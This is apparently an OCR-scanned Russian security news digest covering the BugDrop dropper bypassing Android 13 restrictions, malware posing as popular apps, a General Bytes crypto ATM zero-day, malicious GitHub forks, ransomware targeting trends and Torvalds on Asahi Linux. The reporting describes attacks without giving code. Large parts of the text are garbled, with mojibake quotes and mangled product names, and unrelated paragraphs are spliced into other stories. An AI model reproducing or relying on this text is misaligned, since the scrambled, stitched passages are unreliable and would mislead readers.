

Дело в том, что операторы и разработчики RaaS все чаще предпочитают атаковать средние по размеру компании и организации, так как это несет меньше рисков.

Средний размер компании-жертвы снизился еще больше, поскольку хакеры теперь ищут более мелкие, но финансово здоровые организации.

Медианный размер компаний, пострадавших от вымогателей





# ОБХОД ЗАЩИТЫ В ANDROID 13

Разработчики малвари для Android уже научились обходить новую защитную функцию Restricted setting, представленную Google в Android 13.

В августе компания Google выпустила Android 13: новая версия ОС была развернута на устройствах Google Pixel, а исходный код опубликован на AOSP. В этом релизе разработчики постарались обезвредить малварь, которая получала мощные разрешения, такие как Accessibility Service, а затем в фоновом режиме применяла их для скрытного вредоносного поведения. К сожалению, эксперты ThreatFabric сообщили, что разработчики малвари уже занимаются новыми дропперами, которые способны обойти эти ограничения. Эксплуатация службы специальных возможностей Google Accessibility Service — это классическое поведение для мобильной малвари. Служба была создана, чтобы облегчить использование приложений людям с ограниченными возможностями, но злоумышленники приспособили ее для взаимодействия с интерфейсом системы и приложениями.

В Android 13 инженеры Google представили функцию Restricted setting («Ограниченные настройки»), которая не позволяет сторонним приложениям запрашивать привилегии службы специальных возможностей, ограничивая эту функцию только APK-файлами из Google Play. Как сообщают исследователи, им самим удалось без труда создать PoC-дроппер, который обходит новую защиту и получает доступ к Accessibility Services.

Все началось с того, что эксперты обнаружили новый дроппер для Android, который уже умеет обходить ограничения Restricted setting. Дроппер был обнаружен во время наблюдения за кампаниями малвари [Xenomorph](https://xakep.ru/2022/02/21/xenomorph/) и получил название BugDrop (из-за множества багов, которые мешали его работе на ранних этапах).

Оказалось, что код BugDrop практически аналогичен коду Brox — проекта, предназначенного для обучения разработке малвари, который свободно циркулирует на хакерских форумах. Эксперты говорят, что в BugDrop их внимание привлекло наличие Smali-строки, которой нет в исходном коде Brox: com.example.android.apis.content.SESSION\_API\_PACKAGE\_INSTALLED.

Дело в том, что у приложений для Android есть два способа установки других приложений. Первый и наиболее распространенный — это установка без сеанса, который, по сути, представляет собой передачу установки одного APK-файла установщику системного пакета.

 $\sim$  «Я ждал этого  $\frac{10}{10}$  время, и наконец это стало реальностью благодаря команде Asahi. У нас уже давно есть оборудование ARM64, работающее под управлением Linux, но до сих пор оно не использовалось в качестве платформы для разработки. Это третий раз, когда я использую оборудование Apple для разработки Linux. Я делал так много лет назад, во время разработки PowerPC на машине PPC 970. Затем, более десяти лет назад, когда MacBook Air был единственным по-настоящему тонким и легким, а теперь — платформа ARM64»

Второй метод на основе сеансов позволяет приложениям выполнять установку одного или нескольких APK-файлов одновременно. Этот метод обычно используется приложениями в Play Store и позволяет устанавливать несколько APK-файлов за раз, при этом приложения распространяются в виде одного «базового» APK и нескольких «разделенных» APK.

Фактически исследователи обнаружили, что BugDrop стремится использовать именно второй метод установки (на основе сеансов, как это происходит в случае Play Store), а значит, ограничения к таким приложениям не применяются.

#### Android 13 restricted settings ThreatFabric created PoC to overcome it



*« » «Ýòà íåáîëüøàÿ ìîäèôèêàöèÿ ïîçâîëèò ïîëíîñòüþ îáîéòè íîâûå ìåðû* безопасности Google еще до того, как они окончательно вступят *â ñèëó», — ãîâîðÿò èññëåäîâàòåëè èç ThreatFabric.*

Пока BugDrop все еще находится в разработке, и аналитики связывают его с хакерской группой Hakoden, которая стоит за созданием дроппера Gymdrop и упомянутого банкера Xenomorph.

Когда BugDrop будет окончательно готов к массовому развертыванию, скорее всего, его применят в кампаниях для распространения Xenomorph, атакуя устройства даже с новейшими версиями Android на борту. Хуже того, последние образцы Xenomorph, изученные ThreatFabric, содержали модули удаленного доступа, что делает эту малварь еще более опасной.

ИМИТАЦИЯ SKYPE, ADOBE READER И VLC PLAYER Аналитики VirusTotal изучили методы, которые операторы малвари используют для обхода защиты и повышения эффективности социальной инженерии. Исследование показало, что злоумышленники все чаще имитируют такие легитимные приложения, как SKYPE, ADOBE READER и VLC PLAYER, чтобы завоевать доверие жертв.

Также хакеры маскируют свои программы под <mark>/-/IP, IEHMVIEWER, UULEHNER</mark>, , <mark>SIEHM, ZUUM и WHHISHPP.</mark> 7-ZIP, TEAMVIEWER, CCLEANER, MICROSOFT EDGE, STEAM, ZOOM WWHATSAPP

В общей сложности эксперты обнаружили не менее 2,<mark>5 МИЛЛИОНП</mark> подозрительных файлов, загруженных через 101 домен, входящий в список 1000 лучших сайтов по версии Alexa.



#### ТОРВАЛЬДС ДОБРАЛСЯ ДО ARM

Несколько лет назад Линус Торвальдс заявлял, что долго ждал ноутбука на ARM, который сможет работать под Linux, но после выхода устройств Apple на чипе M1 не захотел возиться с ними и «бороться с компаниями, которые не настроены помогать». Теперь же Торвальдс сообщил, что использует Asahi Linux на MacBook Air с процессором M2. Этот дистрибутив строится на реверс-инжиниринге аппаратного обеспечения Apple, и основная цель команды Asahi — внести все свои наработки в основное ядро Linux, чтобы прочие дистрибутивы тоже могли этим воспользоваться.

— Линус Торвальдс



## ОГРАБЛЕНИЯ КРИПТОВАЛЮТНЫХ БАНКОМАТОВ

В криптовалютных банкоматах General Bytes обнаружили уязвимость нулевого дня, которую злоумышленники тут же использовали для кражи средств. Когда пользователи вносили или покупали криптовалюту через банкомат, деньги получали хакеры.

Чешская компания General Bytes владеет и управляет 8827 криптовалютными банкоматами, которые доступны более чем в 120 странах мира. Эти устройства позволяют покупать и продавать более 40 различных криптовалют и контролируются удаленным CAS-сервером (Crypto Application Server), который управляет работой банкомата, проводит операции с поддерживаемыми криптовалютами, а также выполняет покупку и продажу на биржах.

Интересную статистику представили аналитики ВТБ: пенсионеры оказались наименее подвержены фишинговым атакам. По статистике банка, в 2022 году самыми устойчивыми к фишинговым атакам стали люди <mark>СТЯРШЕ 55 ЛЕТ</mark>: среди пользователей, попавшихся на уловки злоумышленников и переходивших по вредоносным ссылкам, лишь 20% людей этого возраста. Как выяснилось, чаще других на удочку фишеров попадались люди <mark>35–44 ЛЕ</mark>Т (32%) и 45–<br><mark>54 ЛЕТ</mark> (25%). 54 *NET* (25%).





Согласно бюллетеню безопасности General Bytes, опубликованному 18 августа 2022 года, атаки на банкоматы проводились с использованием 0-day-уязвимости в CAS-сервере компании.

*« «Çëîóìûøëåííèê ìîã óäàëåííî ñîçäàòü ïîëüçîâàòåëÿ*‑*àäìèíèñòðàòîðà ÷åðåç àäìèíèñòðàòèâíûé èíòåðôåéñ CAS (ïîñðåäñòâîì âûçîâà URLàäðåñà íà ñòðàíèöå, êîòîðàÿ èñïîëüçóåòñÿ äëÿ óñòàíîâêè ïî óìîë÷àíèþ и* создания первого пользователя-администратора), — гласит отчет. -*Ýòà óÿçâèìîñòü ïðèñóòñòâóåò â CAS, íà÷èíàÿ ñ âåðñèè 20201208».*

*»* Специалисты General Bytes полагают, что злоумышленники сканировали интернет в поисках серверов с открытыми TCP-портами 7777 или 443, включая серверы, размещенные в Digital Ocean и собственном облачном сервисе General Bytes.

Затем хакеры использовали уязвимость, чтобы добавить в систему дефолтного пользователя-администратора с именем gb и изменить настройки для покупки и продажи криптовалюты, а также настройку invalid payment address («Недействительный платежный адрес»), внедрив в систему адрес своего кошелька. В итоге любая криптовалюта, полученная CAS, попадала в руки хакеров.

Представители General Bytes предупредили клиентов, что нельзя использовать криптовалютные банкоматы, пока на них не будут установлены патчи 20220531.38 и 20220725.22. Также компания опубликовала подробный список действий, которые необходимо выполнить на устройствах, прежде чем те снова будут введены в эксплуатацию. В числе прочего рекомендуется изменить настройки брандмауэра, чтобы доступ к интерфейсу администратора CAS был возможен только с авторизованных IP-адресов.

При этом из сообщения компании неясно, сколько серверов было скомпрометировано и сколько именно криптовалюты украли у пользователей.

# АТАКА КЛОНОВ НА GITHUB

Разработчик Стивен Лейси (Stephen Lacy) взбудоражил ИБ-сообщество, заявив в Twitter, что обнаружил «масштабную атаку вредоносного ПО» на GitHub, затронувшую около 35 тысяч репозиториев. Однако оказалось, что речь шла не о компрометации или взломе: обнаруженные репозитории оказались форками (копиями) других проектов, созданными специально для распространения малвари.

Исходный твит Лейси не на шутку встревожил сообщество, ведь исследователь заявлял, что обнаружил заражение малварью 35 тысяч репозиториев и атака затронула такие известные проекты, как Crypto, Golang, Python, JS, Bash, Docker и K8s. К сожалению, многие не читали дальше первого сообщения, а в последующем треде Лейси объяснил, что выразился не совсем корректно.

Хотя создание форков — обычная практика и даже поощряется среди разработчиков, в этом случае злоумышленники создавали копии чужих проектов и заражали их вредоносным кодом, чтобы атаковать ничего не подозревающих разработчиков через эти вредоносные клоны.

Все началось с того, что Лейси изучал некий опенсорсный проект, «найденный через Google», и заметил в коде следующий URL-адрес: hxxp://ovz1.j19544519.pr46m.vps.myjino[.]ru. Как оказалось, поиск на GitHub обнаруживает этот URL-адрес более чем в 35 тысячах файлов в самых разных репозиториях.

